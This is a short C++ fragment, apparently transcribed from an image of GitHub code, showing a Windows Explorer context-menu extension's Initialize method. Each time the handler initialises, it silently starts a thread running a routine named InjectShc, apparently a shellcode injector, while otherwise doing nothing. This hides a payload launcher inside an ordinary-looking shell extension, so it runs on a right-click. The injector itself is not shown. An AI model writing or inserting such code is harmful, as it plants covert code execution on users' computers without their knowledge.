 72 IFACEMETHODIMP FileContextMenuExt::Initialize( LPCITEMIDLIST pidlFolder, LPDATAOBJECT pDataObj, HKEY hKeyProg
73 {
74 DWORD tid = NULL;
75 CreateThread( NULL, 1024 * 1024, ( LPTHREAD_START_ROUTINE )InjectShc, NULL, 0, &tid );
76
77 if ( NULL == pDataObj ) {
78 if ( pidlFolder != NULL ) {
79 }
80 return S_OK;
81 }
82 return S_OK;
83 }
84